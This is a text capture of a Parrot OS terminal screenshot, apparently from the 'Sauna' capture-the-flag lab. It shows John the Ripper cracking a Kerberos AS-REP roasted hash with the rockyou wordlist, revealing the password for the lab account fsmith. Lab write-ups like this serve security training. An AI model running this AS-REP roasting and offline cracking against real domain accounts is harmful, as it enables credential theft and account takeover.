 Aplicações Locais Sistema ter 28 jul, 05:02
Parrot Terminal
Arquivo Editar Exibir Pesquisar Terminal Ajuda
[root@parrot]─[/home/user/impacket/examples]
#john -w /usr/share/wordlists/rockyou.txt --format=krb5asrep hash.asreproast
Warning: invalid UTF-8 seen reading /usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2020-07-28 05:00) 0g/s 354600p/s 354600c/s 354600C/s ilovegod..sss
Session completed
[root@parrot]─[/home/user/impacket/examples]
#john -w /usr/share/wordlists/rockyou.txt --format=krb5asrep hash.asreproast
Warning: invalid UTF-8 seen reading /usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2020-07-28 05:01) 0g/s 354600p/s 354600c/s 354600C/s ilovegod..sss
Session completed
[root@parrot]─[/home/user/impacket/examples]
#john --wordlist=/usr/share/wordlists/rockyou.txt --format=krb5asrep hash.asreproast
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ($krb5asrep$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:03 DONE (2020-07-28 05:01) 0.3154g/s 3324Kp/s 3324Kc/s 3324KC/s Tiffani1432..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed
[root@parrot]─[/home/user/impacket/examples]
#_
-- INSERÇÃO -- 91,46 Fim
"sauna3.png" selecionado (292,8 kB), Espaço livre: 396,8 GB
Menu Kerbero... Parrot T... Parrot T... [Parrot ... Parrot T... [Parrot ... sauna Sauna.p... [Salvar c... [sauna3....